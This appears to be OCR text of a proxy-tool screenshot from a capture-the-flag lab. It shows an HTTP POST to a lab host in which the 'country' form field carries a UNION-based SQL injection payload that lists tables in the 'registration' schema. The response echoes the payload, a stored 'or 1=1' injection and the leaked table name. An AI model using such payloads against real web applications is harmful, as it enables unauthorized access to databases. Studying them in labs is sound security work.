 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select table_name from
information_schema.tables where table_schema='registration'-- -
Response
Pretty Raw Hex Render \n
Join the UHC -
September Qualifiers
Welcome test
Other Players In Brazil' union select
table_name from
information_schema.tables where
table_schema='registration'-- -
• '
• test' or 1=1-- -
• registration